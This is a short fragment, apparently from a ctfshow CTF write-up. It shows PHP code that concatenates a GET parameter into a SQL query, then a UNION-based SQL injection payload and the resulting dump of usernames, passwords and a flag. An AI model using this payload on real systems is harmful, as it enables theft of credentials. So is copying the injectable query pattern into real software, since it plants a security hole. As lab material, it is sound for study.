 $sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select id,username,password from ctfshow_user --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{66b6e977-cef2-4047-ba08-1e89b4f7d023}
1 到第 1 页 确定 共 1 条 10 条/页